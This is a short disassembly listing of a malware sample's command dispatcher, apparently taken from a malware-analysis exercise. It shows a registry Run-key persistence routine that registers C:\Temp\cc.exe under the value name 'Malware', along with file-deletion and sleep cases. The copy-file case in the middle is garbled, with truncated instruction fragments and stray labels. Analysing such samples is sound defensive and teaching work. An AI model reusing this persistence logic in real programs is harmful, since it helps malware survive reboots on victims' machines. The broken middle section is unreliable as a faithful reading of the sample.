 loc_40118C: ; jumptable 00401153 case 100
lea ecx, [ebp+phkResult]
push ecx ; phkResult
push 0F003Fh ; samDesired
push 0 ; ulOptions
push offset SubKey ; "Software\\Microsoft\\Windows\\CurrentVe"...
push 80000002h ; hKey
call ds:RegOpenKeyExA
push 0Fh ; cbData
push offset Data ; "C:\\Temp\\cc.exe"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "Malware"
mov edx, [ebp+phkResult]
push edx ; hKey
call ds:RegSetValueExA
test eax, eax
jz short loc_4011D2
push offset aError31CouldNo ; "Error 3.1: Could not set Registry value"...
call sub_401271
add esp, 4
; jumptable 00401153 case 98
Data ; "C:\\Temp\\cc.exe"
ebp+lpExistingFileName]
; lpExistingFileName
yFileA
loc_4011EE
loc_40117F: ; jumptable 00401153 case 99
push offset Data ; "C:\\Temp\\cc.exe"
call ds:DeleteFileA
jmp short loc_4011EE
loc_4011D2:
jmp short loc_4011EE
loc_4011D4: ; jumptable 00
push 186A0h
call ds:Sleep
jmp short loc_4011EE